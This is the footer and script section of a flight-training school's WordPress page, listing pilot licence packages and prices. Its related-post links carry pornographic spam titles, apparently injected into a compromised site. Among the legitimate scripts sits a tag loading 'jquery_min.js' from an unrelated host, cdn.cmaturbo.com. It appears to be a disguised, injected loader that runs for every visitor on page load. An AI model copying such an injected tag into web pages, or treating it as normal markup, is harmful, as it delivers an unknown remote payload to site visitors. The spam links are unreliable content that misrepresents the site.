						<a href="http://www.multifly.aero/2023/01/01/aylar-naked-gravid-uke-8-menssmerter-hentai-shemale-porn-toon-porn-videos/" rel="bookmark">Aylar naked gravid uke 8 menssmerter &#038; hentai shemale porn toon porn videos</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-01-01T12:02:31+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>January 1, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-35340 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/04/14/srpski-porno-massasje-jenter-bergen-forslag-til-utdrikningslag-tonsberg/" rel="bookmark">Srpski porno massasje jenter bergen &#8211; forslag til utdrikningslag tønsberg</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-04-14T14:50:10+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>April 14, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.multifly.aero/product/0-to-atpl-a-frozen/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/professional-pilot-training-package-copy/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument-rating/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="http://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="http://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="http://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='http://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="http://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1761769017'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"1f8ff75fa7","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"1f8ff75fa7","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2025-11-26 06:00","timezone":"","utc_offset":"+2","now":"2025-11-26 05:40"};
</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"36148\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "36148" ]);
</script><script src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e842168f37ee4f48fc6fdecf08ab013e","fragment_name":"wc_fragments_e842168f37ee4f48fc6fdecf08ab013e","request_timeout":"5000"};
